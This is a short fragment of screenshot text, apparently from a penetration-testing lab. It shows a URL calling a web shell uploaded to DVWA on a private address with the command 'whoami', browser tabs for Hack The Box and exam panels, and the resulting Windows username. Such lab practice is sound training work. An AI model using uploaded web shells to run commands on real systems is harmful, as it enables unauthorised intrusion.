 192.168.100.128/dvwa/hackable/uploads/webshell.php?cmd=whoami
Hack The Box :: Penetr... My Clients Control Pan... Exam Control Panel
desktop-soe389d\sc0tch